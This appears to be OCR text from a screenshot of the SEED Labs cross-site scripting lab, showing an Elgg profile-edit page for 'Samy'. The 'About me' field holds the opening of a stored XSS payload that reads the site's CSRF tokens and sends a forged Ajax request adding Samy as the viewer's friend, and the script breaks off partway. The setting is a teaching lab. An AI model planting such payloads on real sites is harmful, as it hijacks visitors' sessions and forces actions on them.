 Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Admin : XSS Lab Site
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Public
Brief description
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications